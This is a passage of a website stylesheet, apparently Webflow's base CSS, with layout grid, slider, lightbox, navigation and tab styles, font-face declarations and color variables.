  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  width: 28px;
  height: 20px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: #75869600 #5d6c7b #75869600 #75869600;
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: #fff0 #fff #fff0 #fff0;
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  pointer-events: none;
  border: solid #0000;
  width: 0;
  height: 0;
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b #75869600 #75869600;
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff #fff0 #fff0;
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  color: #fff;
  height: 500px;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  width: 100%;
  height: 100%;
  margin: auto;
  position: absolute;
  inset: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: #0000;
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  background: #ddd;
  height: 300px;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  white-space: nowrap;
  height: 100%;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  white-space: normal;
  text-align: left;
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  text-align: center;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  height: 40px;
  margin: auto;
  padding-top: 10px;
  position: absolute;
  inset: auto 0 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  font-size: inherit;
  line-height: inherit;
  width: auto;
  height: auto;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px #3336;
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: #2226;
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  cursor: pointer;
  background-color: #fff6;
  width: 1em;
  height: 1em;
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  width: 80px;
  margin: auto;
  font-size: 40px;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  inset: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  background: #ddd;
  min-width: 100%;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: #000000e6;
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  inset: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  -webkit-overflow-scrolling: touch;
  height: 100%;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  opacity: 0;
  width: 100vw;
  height: 100vh;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  max-width: none;
  height: auto;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #0006;
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0;
}

.w-lightbox-control {
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  width: 4em;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  background-image: url("[data-uri]");
  background-size: 18px;
  height: 2.6em;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto hidden;
}

.w-lightbox-item {
  box-sizing: content-box;
  cursor: pointer;
  width: 10vh;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  background: #222;
  height: 10vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  border: 5px solid #0006;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid #0000;
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  inset: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  inset: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: #0000;
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  text-align: center;
  clear: both;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  background: #c8c8c8;
  min-width: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

@font-face {
  font-family: "Fa brands 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55d389f6b0d19_fa-brands-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674be5f9ff09304fd46_fa-brands-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f82687d17e9_fa-brands-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f4e3a7d17ec_fa-regular-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab287db84b6b08_fa-regular-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f79697d17eb_fa-regular-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa solid 900";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9fcc607d17ed_fa-solid-900.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab286d0f4b6b09_fa-solid-900.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c36519f7c055903377d26b9_fa-solid-900.ttf") format("truetype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55db8706b0d1a_fa-solid-900.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c0305403ad54956b_Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60af051d8c10_Roboto-ThinItalic.ttf") format("truetype");
  font-weight: 100;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505ecae53c6a86cc_Roboto-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030540bb854956c_Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505eca6f096a86cd_Roboto-MediumItalic.ttf") format("truetype");
  font-weight: 500;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3baf82b49828_Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf81419f2157_Roboto-BlackItalic.ttf") format("truetype");
  font-weight: 900;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3b9a72b49827_Roboto-LightItalic.ttf") format("truetype");
  font-weight: 300;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff8a7afff3a01ce931a_Roboto-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60442f1d8c0f_Roboto-BoldItalic.ttf") format("truetype");
  font-weight: 700;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf5bf39f2158_Roboto-Italic.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030544b5154956a_Roboto-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Moderne;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff85dff3b9310b49826_Moderne.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Adventsans logo;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a7b3b505eca615c6a50ff_AdventSans-Logo.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

:root {
  --white: white;
  --light-slate-grey: #9096a4;
  --off-black: #111;
  --dim-grey: #5d6371;
  --dodger-blue: #329eff;
  --dark-slate-blue: #1a507e;
  --dark-grey: #a5aab6;
  --medium-purple: #7567f8;
  --white-smoke: #f5f6f9;
  --ghost-white: #edeff4;
  --grad-hot-pink: #ff4dae;
  --grad-royal-blue: #4268ff;
  --grad-medium-spring-green: #00f2aa;
  --grad-dodger-blue: #0083ff;
  --slate-gray: #2e323c;
  --gainsboro: #e1e3ea;
  --light-grey: #ccd0d9;
  --orange-gradient-2: #ff753e;
  --dim-grey-lines: #4e4e4e;
  --medium-aquamarine: #0dd290;
  --grad-indian-red: #ff3e5c;
  --deep-pink: #df4798;
  --grad-magenta: #f723c4;
  --grad-orange: #ff9f2e;
  --grad-gold: #ffe10a;
  --green-oc: #47735c;
  --midnight-blue: #0d283f;
  --indian-red: #f34568;
  --untitled-ui--primary600: #7f56d9;
  --untitled-ui--white: white;
  --untitled-ui--primary700: #6941c6;
  --untitled-ui--primary100: #f4ebff;
  --untitled-ui--gray900: #101828;
  --untitled-ui--gray600: #475467;
  --untitled-ui--primary200: #e9d7fe;
  --untitled-ui--primary800: #53389e;
  --untitled-ui--gray300: #d0d5dd;
  --untitled-ui--gray700: #344054;
  --untitled-ui--gray50: #f9fafb;
  --untitled-ui--gray800: #1d2939;
  --untitled-ui--gray100: #f2f4f7;
  --dark-green-oc: #2a573d;
  --untitled-ui--gray400: #98a2b3;
  --untitled-ui--gray500: #667085;
}

.w-layout-grid {
  grid-row-gap: 16px;
  grid-column-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.w-form-formrecaptcha {
  margin-bottom: 8px;
}

.w-pagination-wrapper {
  flex-wrap: wrap;
  justify-content: center;
  display: flex;
}

.w-pagination-previous {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-previous-icon {
  margin-right: 4px;
}

.w-pagination-next {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-next-icon {
  margin-left: 4px;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-embed-youtubevideo {
